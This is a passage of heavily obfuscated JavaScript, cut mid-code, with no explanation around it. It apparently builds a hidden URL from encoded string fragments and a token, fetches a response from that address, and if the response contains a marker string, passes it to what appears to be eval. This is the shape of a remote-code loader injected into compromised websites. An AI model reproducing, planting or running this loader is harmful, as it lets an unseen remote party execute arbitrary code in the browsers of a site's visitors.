HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};